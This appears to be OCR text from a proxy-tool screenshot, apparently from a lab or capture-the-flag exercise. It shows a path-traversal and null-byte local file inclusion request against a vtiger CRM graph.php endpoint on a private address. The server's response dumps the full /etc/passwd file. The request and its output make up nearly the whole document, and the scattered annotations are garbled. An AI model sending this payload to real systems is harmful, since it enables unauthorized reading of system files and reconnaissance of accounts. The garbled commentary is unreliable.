 Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../etc/passwd%00&module=Accounts&action
HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
this will tell users in the system and userids
Response
Raw Headers Hex
can run as so we have to get Etsy
and this will tell us
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:14:39 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 1679
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin